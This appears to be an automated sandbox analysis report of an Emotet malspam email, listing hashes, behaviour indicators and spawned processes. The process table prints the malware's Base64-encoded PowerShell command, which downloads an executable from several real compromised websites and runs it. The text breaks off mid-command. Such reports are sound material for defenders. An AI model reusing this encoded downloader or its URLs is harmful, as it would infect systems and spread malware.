






| File name: | 2020-07-17-Emotet-malspam-example.eml |
| Full analysis: | https://app.any.run/tasks/3163fb0c-c404-4534-9a8d-249668fcfc68 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | July 17, 2020, 23:48:45 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | SMTP mail, ASCII text, with CRLF, LF line terminators |
| MD5: | 96ED563EEEDE91CDC0498AF1BB78CCFF |
| SHA1: | 687FF9B1E61D998E8AA9BBB7E77D988BC0FEF6E4 |
| SHA256: | 4692B35497368B1D31D2A63BD8CF602527DD0649BB3C94159E4AD5ABF12F2372 |
| SSDEEP: | 6144:FB9O3C3uF+OPmGPERR6FfFTBj1OFKLRW9LYUP:wHXP1LR2Yu |
MALICIOUS


Drops known malicious document
- OUTLOOK.EXE (PID: 2440)
Application was dropped or rewritten from another process
- 443.exe (PID: 156)
- KBDES.exe (PID: 2488)
Downloads executable files from the Internet
- OUTLOOK.EXE (PID: 2440)
EMOTET was detected
- KBDES.exe (PID: 2488)
Connects to CnC server
- KBDES.exe (PID: 2488)
Changes the autorun value in the registry
- KBDES.exe (PID: 2488)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 2440)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2440)
PowerShell script executed
- powersheLL.exe (PID: 3372)
Executed via WMI
- powersheLL.exe (PID: 3372)
- 443.exe (PID: 156)
Reads the machine GUID from the registry
- powersheLL.exe (PID: 3372)
Reads Environment values
- powersheLL.exe (PID: 3372)
Executable content was dropped or overwritten
- powersheLL.exe (PID: 3372)
- 443.exe (PID: 156)
Starts itself from another location
- 443.exe (PID: 156)
INFO
Reads the software policy settings
- OUTLOOK.EXE (PID: 2440)
- WINWORD.EXE (PID: 2992)
- powersheLL.exe (PID: 3372)
Reads the machine GUID from the registry
- OUTLOOK.EXE (PID: 2440)
- WINWORD.EXE (PID: 2992)
Reads settings of System Certificates
- OUTLOOK.EXE (PID: 2440)
- WINWORD.EXE (PID: 2992)
- powersheLL.exe (PID: 3372)
Scans artifacts that could help determine the target
- WINWORD.EXE (PID: 2992)
- OUTLOOK.EXE (PID: 2440)
Reads Environment values
- OUTLOOK.EXE (PID: 2440)
- WINWORD.EXE (PID: 2992)
Creates files in the user directory
- WINWORD.EXE (PID: 2992)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2992)
- OUTLOOK.EXE (PID: 2440)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 1) (100) |
|---|
Total processes
90
Monitored processes
6
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 156 | C:\Users\admin\443.exe | C:\Users\admin\443.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PieDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2440 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml "C:\Users\admin\Desktop\2020-07-17-Emotet-malspam-example.eml" | C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 2488 | "C:\Users\admin\AppData\Local\tracerpt\KBDES.exe" | C:\Users\admin\AppData\Local\tracerpt\KBDES.exe | 443.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PieDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2992 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\YBHKEPFT\Form.doc" /o "" | C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 3300 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | powersheLL.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3372 | powersheLL -e JABkAG8AdQBqAHcAaQBvAGgAYwBvAGkAcwBiAG8AYQBzAGwAaQBlAHAAPQAnAGgAZQBhAGQAcQB1AG8AZQB6AHkAdQB1AHYAJwA7AFsATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6ACIAUwBgAGUAYwB1AFIAaQB0AHkAcABgAFIAbwB0AGAATwBjAE8AbAAiACAAPQAgACcAdABsAHMAMQAyACwAIAB0AGwAcwAxADEALAAgAHQAbABzACcAOwAkAHQAYQBjAGgAagBhAGkAbgAgAD0AIAAnADQANAAzACcAOwAkAHAAbwB1AHYAZABvAGUAegB5AGkAbwB3AG0AYQB1AHEAdQBqAHUAdQB6AD0AJwB6AGkAbgAnADsAJABoAGEAbwBjAGgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHQAYQBjAGgAagBhAGkAbgArACcALgBlAHgAZQAnADsAJAByAGkAbwBmAHYAbwBhAHoAZgBlAGkAcQB1AGoAZQBqAGIAbwB1AHgAPQAnAGYAZQBpAGoAJwA7ACQAdABpAHQAaAB0AGgAbwBlAG4AeQB1AGEAdABoAGwAYQB1AHoAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAG4AZQB0AC4AdwBFAGIAQwBMAGkAZQBOAFQAOwAkAGoAdQBhAGcAYgBpAG8AeQByAG8AYQBiAGMAbwBqAD0AJwBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBlAGwAcwBlAGUAbABlAGsAdAByAGkAawBjAGkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBoAGUAZABrADMALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHIAdgBpAHIAYQBkAGUAYQBsAHMALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEwAZQBEAFIALwAqAGgAdAB0AHAAcwA6AC8ALwBzAGsAZQBuAGcAbABpAHMAaAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbwAwAGcAZgAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcABhAGMAawBlAHIAcwBtAG8AdgBlAHIAcwBtAG8AaABhAGwAaQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AcABnAG0AdAA0AHgALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHQAcgBpAC0AYwBvAG0AbQBhAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBNAG0ARAAvACcALgAiAHMAcABgAGwAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAeABpAG8AYwBoAGMAYQBoAGQAbwBkAHYAYQB3AHAAdQBhAGgAeQBvAGUAcQB1AD0AJwB0AGgAbwBhAGsAdgBlAGUAawBjAHUAYQBsACcAOwBmAG8AcgBlAGEAYwBoACgAJAB6AGEAbwBzAHYAdQBhAGgAdABoAG8AdQBtACAAaQBuACAAJABqAHUAYQBnAGIAaQBvAHkAcgBvAGEAYgBjAG8AagApAHsAdAByAHkAewAkAHQAaQB0AGgAdABoAG8AZQBuAHkAdQBhAHQAaABsAGEAdQB6AC4AIgBEAG8AYAB3AG4AbABvAGAAQQBgAEQAZgBpAGwAZQAiACgAJAB6AGEAbwBzAHYAdQBhAGgAdABoAG8AdQBtACwAIAAkAGgAYQBvAGMAaAApADsAJAB3AHUAY